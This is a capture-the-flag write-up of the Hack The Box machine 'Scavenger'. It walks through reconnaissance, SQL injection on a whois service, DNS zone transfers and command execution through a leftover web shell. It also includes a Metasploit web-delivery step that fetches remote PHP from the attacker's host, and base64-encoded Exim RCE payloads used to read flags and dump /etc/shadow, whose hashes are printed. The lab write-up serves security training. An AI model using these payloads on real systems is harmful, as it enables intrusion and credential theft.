# **Scavenger**



# **InfoGathering**

connect to ftp.supersechosting.htb

Nmap scan report for scavenger.htb (10.10.10.155) Host is up (0.046s latency). Not shown: 993 filtered ports PORT STATE SERVICE VERSION 20/tcp closed ftp-data 21/tcp open ftp vsftpd 3.0.3 22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u4 (protocol 2.0) | ssh-hostkey: | 2048 df:94:47:03:09:ed:8c:f7:b6:91:c5:08:b5:20:e5:bc (RSA) | 256 e3:05:c1:c5:d1:9c:3f:91:0f:c0:35:4b:44:7f:21:9e (ECDSA) |\_ 256 45:92:c0:a1:d9:5d:20:d6:eb:49:db:12:a5:70:b7:31 (ED25519) 25/tcp open smtp Exim smtpd 4.89 | smtp-commands: ib01.supersechosting.htb Hello scavenger.htb [10.10.14.21], SIZE 52428800, 8BITMIME, PIPELINING, PRDR, HELP, |\_ Commands supported: AUTH HELO EHLO MAIL RCPT DATA BDAT NOOP QUIT RSET HELP 43/tcp open whois? | fingerprint-strings: | GenericLines, GetRequest, HTTPOptions, Help, RTSPRequest: | % SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37 more information on SUPERSECHOSTING, visit http://www.supersechosting.htb This query returned 0 object | SSLSessionReq, TLSSessionReq, TerminalServerCookie: | % SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37 | more information on SUPERSECHOSTING, visit http://www.supersechosting.htb |\_ 1267 (HY000): Illegal mix of collations (utf8mb4\_general\_ci,IMPLICIT) and (utf8\_general\_ci,COERCIBLE) for operation 'like' 53/tcp open domain ISC BIND 9.10.3-P4 (Debian Linux) | dns-nsid: |\_ bind.version: 9.10.3-P4-Debian 80/tcp open http Apache httpd 2.4.25 ((Debian)) |\_http-server-header: Apache/2.4.25 (Debian) |\_http-title: Site doesn't have a title (text/html). 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-ser vice : FTP Does not allow anonymous access. I attempted the IP address first. After the enum below I attempted to

PORT 43 IS UNUSUAL. I CONNECTED TO IT USING NETCAT. This gave me the hostname of the machine. This

appears to be a SQL query. I attempted some SQL Injections

nc 10.10.10.155 43 <PRESS ENTER>

### <mark>ali:~/HTB/Boxes/Scavenger#</mark> nc 10.10.10.155 43

SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37 for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb This query returned 0 object

SQL Injections

') UNION (SELECT @@hostname,'2')# -- RESULTS % SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37 % for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb % This query returned 1 object ib01 ') **UNION SELECT** \* **FROM** ib01# ') UNION (SELECT (SELECT GROUP CONCAT(table schema, table name SEPARATOR " / ") FROM -- RESULTS information\_schema.tables where table schema != "information schema"), '2')# > whoiscustomers% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37 % for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb % This query returned 1 object whoiscustomers ') **UNION** (**SELECT** (**SELECT** GROUP\_CONCAT(table\_schema, table\_name, column\_name SEPARATOR " / ") -- RESULTS **FROM** information schema.columns where table schema != "information schema"), '2')# % SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37 % **for** more information **on** SUPERSECHOSTING, visit http://www.supersechosting.htb % This query returned 1 object whoiscustomersid / whoiscustomersdomain / whoiscustomersdata ') UNION (SELECT (SELECT GROUP CONCAT(id, domain SEPARATOR " / ") FROM whois.customers), '2')# -- RESULTS % SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37 % for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb % This query returned 1 object 1supersechosting.htb / 2justanotherblog.htb / 3pwnhats.htb / 4rentahacker.htb

I added all of the below hostnames to my /etc/hosts file. You can also add 10.10.10.155 as one of your name servers

10.10.10.155 supersechosting.htb justanotherblog.htb pwnhats.htb rentahacker.htb

We can now use dig to obtain some more information

dig axfr @scavenger.htb supersechosting.htb supersechosting.htb. 604800 **IN** SOA ns1.supersechosting.htb. root.supersechosting.htb. 3 604800 86400 2419200 604800 supersechosting.htb. 604800 **IN** NS ns1.supersechosting.htb. supersechosting.htb. 604800 **IN** MX 10 mail1.supersechosting.htb. supersechosting.htb. 604800 **IN** A 10.10.10.155 ftp.supersechosting.htb. 604800 **IN** A 10.10.10.155 mail1.supersechosting.htb. 604800 **IN** A 10.10.10.155 ns1.supersechosting.htb. 604800 **IN** A 10.10.10.155 whois.supersechosting.htb. 604800 **IN** A 10.10.10.155 www.supersechosting.htb. 604800 **IN** A 10.10.10.155 supersechosting.htb. 604800 **IN** SOA ns1.supersechosting.htb. root.supersechosting.htb. 3 604800 86400 2419200 604800 dig axfr @scavenger.htb justanotherblog.htb # RESULTS justanotherblog.htb. 604800 **IN** SOA ns1.supersechosting.htb. root.supersechosting.htb. 5 604800 86400 2419200 604800 justanotherblog.htb. 604800 **IN** NS ns1.supersechosting.htb. justanotherblog.htb. 604800 **IN** MX 10 mail1.justanotherblog.htb. justanotherblog.htb. 604800 **IN** A 10.10.10.155 mail1.justanotherblog.htb. 604800 **IN** A 10.10.10.155 www.justanotherblog.htb. 604800 **IN** A 10.10.10.155 justanotherblog.htb. 604800 **IN** SOA ns1.supersechosting.htb. root.supersechosting.htb. 5 604800 86400 2419200 604800 dig axfr @scavenger.htb pwnhats.htb # RESULTS pwnhats.htb. 604800 **IN** SOA ns1.supersechosting.htb. root.supersechosting.htb. 5 604800 86400 2419200 604800 pwnhats.htb. 604800 **IN** NS ns1.supersechosting.htb. pwnhats.htb. 604800 **IN** MX 10 mail1.pwnhats.htb. pwnhats.htb. 604800 **IN** A 10.10.10.155 mail1.pwnhats.htb. 604800 **IN** A 10.10.10.155 www.pwnhats.htb. 604800 **IN** A 10.10.10.155 pwnhats.htb. 604800 **IN** SOA ns1.supersechosting.htb. root.supersechosting.htb. 5 604800 86400 2419200 604800 dig axfr @scavenger.htb rentahacker.htb # RESULTS rentahacker.htb. 604800 **IN** SOA ns1.supersechosting.htb. root.supersechosting.htb. 4 604800 86400 2419200 604800 rentahacker.htb. 604800 **IN** NS ns1.supersechosting.htb. rentahacker.htb. 604800 **IN** MX 10 mail1.rentahacker.htb. rentahacker.htb. 604800 **IN** A 10.10.10.155 mail1.rentahacker.htb. 604800 **IN** A 10.10.10.155 sec03.rentahacker.htb. 604800 **IN** A 10.10.10.155 www.rentahacker.htb. 604800 **IN** A 10.10.10.155 rentahacker.htb. 604800 **IN** SOA ns1.supersechosting.htb. root.supersechosting.htb. 4 604800 86400 2419200 604800

#### Most of the DNS sites showed the below contents on the page

<h2>Virtualhost not available.</h2> <h3>ERROR: vhost config data not found.</h3>

The site sec03.rentahacker.htb had the message owned by 31173 HAXXOR team!!!

# Owned by 31173 HAXXOR team!!!

#### FUZZ RESULTS FOR sec03.rentahacker.htb



### **Gaining Access**

The shell.php file seemed interesting since the HAXXOR team hacked it. This might mean it is their leftovers. I ffuf that as well

ffuf -w /usr/share/SecLists/Discovery/Web-Content/burp-parameter-names.txt -u http:// sec03.rentahacker.htb/shell.php\?FUZZ\=whoami -fs 0 # RESULTS hidden **[Status: 200, Size: 8, Words: 1, Lines: 2**]

This found the 'hidden' parameter. It turns out that is the parameter we use to execute commands

curl http://sec03.rentahacker.htb/shell.php\?hidden\=whoami # RESULTS ib01c03

#### [Status: 200, Size: 8, Words: 1, Lines: 2] hidden Progress: [2588/2588] :: 184 reg/sec :: Duration: [0:00:14] :: Errors: 0 :: -~/HTB/Boxes/Scavenger#

I used the below command injections to explore the file system. I was unsuccessful in carrying out a reverse shell using URL encoding

```
# List files in directories
curl http://sec03.rentahacker.htb/shell.php\?hidden\=ls+-la+/home/ib01c03
# Read Files
```
curl http://sec03.rentahacker.htb/shell.php\?hidden\=cat+/home/ib01c03/sec03/verify.php

#### I next tried using base64 to encode my commands

# Encode command echo 'whoami' | base64 # Curl attempt that works curl http://sec03.rentahacker.htb/shell.php\?hidden\=echo+d2hvYW1pCg==\|base64+-d\|sh

#### Base64 encoding worked so I attempted to use metasploits web delivery module. This unfortunately failed

```
msfconsole
use exploit/mulit/script/web_delivery
set LHOST 10.10.14.21
set SRVHOST 10.10.14.21
set LPORT 8081
set SRVPORT 8082
set target 1
set payload php/meterpreter/reverse_tcp
run
# Base64 the generated command
echo 'php -d allow_url_fopen=true -r "eval(file_get_contents('http://10.10.14.21:8082/ym1AAmq9'));"' |
base64
```
Use curl to execute the now encoded command

```
curl http://sec03.rentahacker.htb/shell.php\?
hidden\=echo+cGhwIC1kIGFsbG93X3VybF9mb3Blbj10cnVlIC1yICJldmFsKGZpbGVfZ2V0X2NvbnRlbnRzKCdodHRwOi8vMTAuMTAuM
TQuMjE6ODA4Mi95bTFBQW1xOScpKTsi\|base64+-d
```
I found a resource that had allowed me to read the user and root flags. I was able to read the user flag using the below method RESOURCE: https://packetstormsecurity.com/files/153218/Exim-4.9.1-Remote-Command-Execution.html

The below payload needs to be encrypted using Base64



#### Once encoded into base64 it will look like the below

dG91Y2ggL2Rldi9zaG0vdGVzdDM7KHNsZWVwIDAuMSA7IGVjaG8gSEVMTyBmb28gOyBzbGVlcCAwLjEgOyBlY2hvICdNQUlMIEZST006PD 4nIDsgc2xlZXAgMC4xIDsgZWNobyAnUkNQVCBUTzo8JHtydW57XHgyRmJpblx4MkZzaFx4MDktY1x4MDlceDIyY2F0XHgwOVx4MkZob21l XHgyRmliMDFjMDFceDJGdXNlci50eHRceDNFXHgzRVx4MkZkZXZceDJGc2htXHgyRnRlc3QzXHgyMn19QGxvY2FsaG9zdD4nIDsgc2xlZX AgMC4xIDsgZWNobyBEQVRBIDsgc2xlZXAgMC4xIDsgZWNobyAiUmVjZWl2ZWQ6IDEiIDsgZWNobyAiUmVjZWl2ZWQ6IDIiIDtlY2hvICJS ZWNlaXZlZDogMyIgO2VjaG8gIlJlY2VpdmVkOiA0IiA7ZWNobyAiUmVjZWl2ZWQ6IDUiIDtlY2hvICJSZWNlaXZlZDogNiIgO2VjaG8gIl JlY2VpdmVkOiA3IiA7ZWNobyAiUmVjZWl2ZWQ6IDgiIDtlY2hvICJSZWNlaXZlZDogOSIgO2VjaG8gIlJlY2VpdmVkOiAxMCIgO2VjaG8g IlJlY2VpdmVkOiAxMSIgO2VjaG8gIlJlY2VpdmVkOiAxMiIgO2VjaG8gIlJlY2VpdmVkOiAxMyIgO2VjaG8gIlJlY2VpdmVkOiAxNCIgO2 VjaG8gIlJlY2VpdmVkOiAxNSIgO2VjaG8gIlJlY2VpdmVkOiAxNiIgO2VjaG8gIlJlY2VpdmVkOiAxNyIgO2VjaG8gIlJlY2VpdmVkOiAx OCIgO2VjaG8gIlJlY2VpdmVkOiAxOSIgO2VjaG8gIlJlY2VpdmVkOiAyMCIgO2VjaG8gIlJlY2VpdmVkOiAyMSIgO2VjaG8gIlJlY2Vpdm VkOiAyMiIgO2VjaG8gIlJlY2VpdmVkOiAyMyIgO2VjaG8gIlJlY2VpdmVkOiAyNCIgO2VjaG8gIlJlY2VpdmVkOiAyNSIgO2VjaG8gIlJl Y2VpdmVkOiAyNiIgO2VjaG8gIlJlY2VpdmVkOiAyNyIgO2VjaG8gIlJlY2VpdmVkOiAyOCIgO2VjaG8gIlJlY2VpdmVkOiAyOSIgO2VjaG 8gIlJlY2VpdmVkOiAzMCIgO2VjaG8gIlJlY2VpdmVkOiAzMSIgO2VjaG8gIiIgOyBlY2hvICIuIiA7IGVjaG8gUVVJVCkgfCBuYyAxMjcu MC4wLjEgMjU=

Place the above Base64 value into our command injection and then read the file we created at /dev/shm/test3

curl http://sec03.rentahacker.htb/shell.php\? hidden=echo+dG91Y2ggL2Rldi9zaG0vdGVzdDM7KHNsZWVwIDAuMSA7IGVjaG8gSEVMTyBmb28gOyBzbGVlcCAwLjEgOyBlY2hvICdNQU lMIEZST006PD4nIDsgc2xlZXAgMC4xIDsgZWNobyAnUkNQVCBUTzo8JHtydW57XHgyRmJpblx4MkZzaFx4MDktY1x4MDlceDIyY2F0XHgw OVx4MkZob21lXHgyRmliMDFjMDFceDJGdXNlci50eHRceDNFXHgzRVx4MkZkZXZceDJGc2htXHgyRnRlc3QzXHgyMn19QGxvY2FsaG9zdD 4nIDsgc2xlZXAgMC4xIDsgZWNobyBEQVRBIDsgc2xlZXAgMC4xIDsgZWNobyAiUmVjZWl2ZWQ6IDEiIDsgZWNobyAiUmVjZWl2ZWQ6IDIi IDtlY2hvICJSZWNlaXZlZDogMyIgO2VjaG8gIlJlY2VpdmVkOiA0IiA7ZWNobyAiUmVjZWl2ZWQ6IDUiIDtlY2hvICJSZWNlaXZlZDogNi IgO2VjaG8gIlJlY2VpdmVkOiA3IiA7ZWNobyAiUmVjZWl2ZWQ6IDgiIDtlY2hvICJSZWNlaXZlZDogOSIgO2VjaG8gIlJlY2VpdmVkOiAx MCIgO2VjaG8gIlJlY2VpdmVkOiAxMSIgO2VjaG8gIlJlY2VpdmVkOiAxMiIgO2VjaG8gIlJlY2VpdmVkOiAxMyIgO2VjaG8gIlJlY2Vpdm VkOiAxNCIgO2VjaG8gIlJlY2VpdmVkOiAxNSIgO2VjaG8gIlJlY2VpdmVkOiAxNiIgO2VjaG8gIlJlY2VpdmVkOiAxNyIgO2VjaG8gIlJl Y2VpdmVkOiAxOCIgO2VjaG8gIlJlY2VpdmVkOiAxOSIgO2VjaG8gIlJlY2VpdmVkOiAyMCIgO2VjaG8gIlJlY2VpdmVkOiAyMSIgO2VjaG 8gIlJlY2VpdmVkOiAyMiIgO2VjaG8gIlJlY2VpdmVkOiAyMyIgO2VjaG8gIlJlY2VpdmVkOiAyNCIgO2VjaG8gIlJlY2VpdmVkOiAyNSIg O2VjaG8gIlJlY2VpdmVkOiAyNiIgO2VjaG8gIlJlY2VpdmVkOiAyNyIgO2VjaG8gIlJlY2VpdmVkOiAyOCIgO2VjaG8gIlJlY2VpdmVkOi AyOSIgO2VjaG8gIlJlY2VpdmVkOiAzMCIgO2VjaG8gIlJlY2VpdmVkOiAzMSIgO2VjaG8gIiIgOyBlY2hvICIuIiA7IGVjaG8gUVVJVCkg fCBuYyAxMjcuMC4wLjEgMjU=\|base64+-d\|sh

```
ali ~/HTB/Boxes/Scavenger# curl http://sec03.rentahacker.htb/shell.ph<sub>l</sub>
T006PD4nIDsgc2xlZXAgMC4xIDsgZWNobyAnUkNQVCBUTzo8JHtydW57XHgyRmJpblx4MkZzaFx4
19QGxvY2FsaG9zdD4nIDsgc2xlZXAgMC4xIDsgZWNobyBEQVRBIDsgc2xlZXAgMC4xIDsgZWNoby
ZWl2ZWQ6IDUiIDtlY2hvICJSZWNlaXZlZDogNiIgO2VjaG8gIlJlY2VpdmVkOiA3IiA7ZWNobyA;
VpdmVkOiAxMiIgO2VjaG8gIlJlY2VpdmVkOiAxMyIgO2VjaG8gIlJlY2VpdmVkOiAxNCIgO2Vja(
IlJlY2VpdmVkOiAxOSIgO2VjaG8gIlJlY2VpdmVkOiAyMCIgO2VjaG8gIlJlY2VpdmVkOiAyMSIg
 jaG8gIlJlY2VpdmVkOiAyNiIgO2VjaG8gIlJlY2VpdmVkOiAyNyIgO2VjaG8gIlJlY2VpdmVkOj
IiA7IGVjaG8gUVVJVCkgfCBuYyAxMjcuMC4wLjEgMjU=\|base64+-d\|sh
220 ib01.supersechosting.htb ESMTP Exim 4.89 Thu, 19 Dec 2019 04:48:32 +0106
250 ib01.supersechosting.htb Hello localhost [127.0.0.1]
250 OK
250 Accepted
 54 Enter message, ending with "." on a line by itself
 50 OK id=lihmng-0002ia-OL
    ib01.supersechosting.htb closing connection
```
curl http://sec03.rentahacker.htb/shell.php\?hidden=cat+/dev/shm/test3

i:-/HTB/Boxes/Scavenger# curl http://sec03.rentahacker.htb/shell.php\?hidden=cat+/dev/shm/test3 6f8a8a832ea8182fddf1da903dcc804d

USER FLAG: 6f8a8a832ea8182fddf1da903dcc804d

# **PrivEsc**

I was able to gain root the same way. I next successfully attemtped to read the /etc/shadow file to ensure I am in fact executing with full root permissions.

Base64 encode the following

```
touch /dev/shm/derp;(sleep 0.1 ; echo HELO foo ; sleep 0.1 ; echo 'MAIL FROM:<>' ; sleep 0.1 ; echo 'RCPT 
TO:<${run{\x2Fbin\x2Fsh\x09-c\x09\x22cat\x09\x2Fetc\x2Fshadow\x3E\x3E\x2Fdev\x2Fshm\x2Fderp\x22}}
@localhost>' ; sleep 0.1 ; echo DATA ; sleep 0.1 ; echo "Received: 1" ; echo "Received: 2" ;echo
"Received: 3" ;echo "Received: 4" ;echo "Received: 5" ;echo "Received: 6" ;echo "Received: 7" ;echo
"Received: 8" ;echo "Received: 9" ;echo "Received: 10" ;echo "Received: 11" ;echo "Received: 12" ;echo
"Received: 13" ;echo "Received: 14" ;echo "Received: 15" ;echo "Received: 16" ;echo "Received: 17" ;echo
"Received: 18" ;echo "Received: 19" ;echo "Received: 20" ;echo "Received: 21" ;echo "Received: 22" ;echo
"Received: 23" ;echo "Received: 24" ;echo "Received: 25" ;echo "Received: 26" ;echo "Received: 27" ;echo
"Received: 28" ;echo "Received: 29" ;echo "Received: 30" ;echo "Received: 31" ;echo "" ; echo "." ; echo
QUIT) | nc 127.0.0.1 25
```
### RESULTS OF BASE64 ENCODE

dG91Y2ggL2Rldi9zaG0vZGVycDsoc2xlZXAgMC4xIDsgZWNobyBIRUxPIGZvbyA7IHNsZWVwIDAuMSA7IGVjaG8gJ01BSUwgRlJPTTo8Pi cgOyBzbGVlcCAwLjEgOyBlY2hvICdSQ1BUIFRPOjwke3J1bntceDJGYmluXHgyRnNoXHgwOS1jXHgwOVx4MjJjYXRceDA5XHgyRmV0Y1x4 MkZzaGFkb3dceDNFXHgzRVx4MkZkZXZceDJGc2htXHgyRmRlcnBceDIyfX1AbG9jYWxob3N0PicgOyBzbGVlcCAwLjEgOyBlY2hvIERBVE EgOyBzbGVlcCAwLjEgOyBlY2hvICJSZWNlaXZlZDogMSIgOyBlY2hvICJSZWNlaXZlZDogMiIgO2VjaG8gIlJlY2VpdmVkOiAzIiA7ZWNo byAiUmVjZWl2ZWQ6IDQiIDtlY2hvICJSZWNlaXZlZDogNSIgO2VjaG8gIlJlY2VpdmVkOiA2IiA7ZWNobyAiUmVjZWl2ZWQ6IDciIDtlY2 hvICJSZWNlaXZlZDogOCIgO2VjaG8gIlJlY2VpdmVkOiA5IiA7ZWNobyAiUmVjZWl2ZWQ6IDEwIiA7ZWNobyAiUmVjZWl2ZWQ6IDExIiA7 ZWNobyAiUmVjZWl2ZWQ6IDEyIiA7ZWNobyAiUmVjZWl2ZWQ6IDEzIiA7ZWNobyAiUmVjZWl2ZWQ6IDE0IiA7ZWNobyAiUmVjZWl2ZWQ6ID E1IiA7ZWNobyAiUmVjZWl2ZWQ6IDE2IiA7ZWNobyAiUmVjZWl2ZWQ6IDE3IiA7ZWNobyAiUmVjZWl2ZWQ6IDE4IiA7ZWNobyAiUmVjZWl2 ZWQ6IDE5IiA7ZWNobyAiUmVjZWl2ZWQ6IDIwIiA7ZWNobyAiUmVjZWl2ZWQ6IDIxIiA7ZWNobyAiUmVjZWl2ZWQ6IDIyIiA7ZWNobyAiUm VjZWl2ZWQ6IDIzIiA7ZWNobyAiUmVjZWl2ZWQ6IDI0IiA7ZWNobyAiUmVjZWl2ZWQ6IDI1IiA7ZWNobyAiUmVjZWl2ZWQ6IDI2IiA7ZWNo byAiUmVjZWl2ZWQ6IDI3IiA7ZWNobyAiUmVjZWl2ZWQ6IDI4IiA7ZWNobyAiUmVjZWl2ZWQ6IDI5IiA7ZWNobyAiUmVjZWl2ZWQ6IDMwIi A7ZWNobyAiUmVjZWl2ZWQ6IDMxIiA7ZWNobyAiIiA7IGVjaG8gIi4iIDsgZWNobyBRVUlUKSB8IG5jIDEyNy4wLjAuMSAyNQ==

I then read the file I created containing the contents of /etc/shadow

curl http**://**sec03.rentahacker.htb**/**shell.php\?hidden=**cat**+**/**dev**/**shm**/**derp



```
root:$6$kL9M7dzM$07zbsI4uiq51wb2hqrE2oiAJ3TLzXoP0aPze.nK88Ch/XUH6GnPb60J3KtNseJqRVciJwLPoVaM2D/n21b/pn/:
17876:0:99999:7:daemon: *: 17869: 0: 99999: 7:::
bin:: 17869:0:99999:7:::
sys:*.17869:0.99999:7:::sync: *: 17869: 0: 99999: 7:::
games: *: 17869: 0: 99999: 7:::
man:*.17869:0.99999:7::.\ln:*:17869:0:99999:7:::
mail:*.17869:0.99999:7:::news:*.17869:0.99999:7:::uucp: *: 17869: 0: 99999: 7:::
proxy: *: 17869: 0: 99999: 7:::
www-data: *: 17869: 0: 99999: 7:::
backup: *: 17869:0:99999:7::::list:*.17869:0.99999:7::.irc:*.17869:0.99999:7::.qnats: *: 17869: 0: 99999: 7:::
nobody:*.17869:0.99999:7:::systemd-timesync: *: 17869: 0: 99999: 7:::
systemd-network: *: 17869:0:99999:7:::
systemd-resolve: *: 17869:0:99999:7:::
systemd-bus-proxy: *: 17869:0:99999:7:::
apt:*:17869:0:99999:7:::
avahi-autoipd: *: 17869: 0: 99999: 7:::
